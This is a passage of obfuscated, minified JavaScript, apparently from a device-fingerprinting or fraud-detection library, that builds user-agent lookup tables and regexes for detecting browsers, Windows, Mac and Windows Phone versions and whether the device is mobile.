7d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(160,7)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(155,5)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(167,5)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(134,6)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(167,5)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(172,18)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(172,18)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(172,18)):null)},{string:td_E,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(190,5)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(195,6)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(201,7)):null)},{prop:td_Y,identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(9,5)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(201,7)):null)},{string:td_E,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(208,4)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(208,4)):null)},{string:td_E,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(212,3)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(215,9)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(160,7)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(160,7)):null)},{string:td_E,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(224,6)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(224,6)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(230,8)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(230,8)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(238,4)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(242,8)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(238,4)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(250,8)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(250,8)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(250,8)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(258,7)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(242,8)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(265,2)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(267,5)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(272,7)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(265,2)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(272,7)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(230,8)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(272,7)):null)}];
this.td_m=[{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(279,3)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(282,7)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(289,3)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(289,3)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(292,13)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(292,13)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(305,7)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(305,7)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(312,7)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(312,7)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(319,5)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(319,5)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(324,9)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(305,7)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(333,5)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(333,5)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(338,10)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(338,10)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(348,6)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(354,11)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(365,4)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(365,4)):null)}];
this.td_H=[{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(279,3)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(282,7)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(289,3)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(289,3)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(324,9)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(305,7)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(369,11)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(305,7)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(333,5)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(333,5)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(338,10)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(338,10)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(348,6)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(348,6)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(365,4)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(365,4)):null)}];
this.td_i=[{identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(282,7)):null),versionMap:[{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(380,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(390,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(401,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(410,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(419,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(432,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(451,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(461,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(473,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(483,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(493,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(503,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(517,10)):null),r:/Windows CE/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(527,12)):null),r:/Win16/}]},{identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(289,3)):null),versionMap:[{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(539,8)):null),r:/Mac OS X/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(547,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(292,13)):null),versionMap:[{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(553,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(570,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(587,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(604,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(621,18)):null),r:/Windows Phone 10.0/}]}];
this.td_4Y=(typeof window.orientation!==[][[]]+"");this.td_3c=this.td_O(this.td_H)||((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(639,7)):null);
this.td_2y=this.td_P(this.td_4Y,this.td_3c)||((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(639,7)):null);
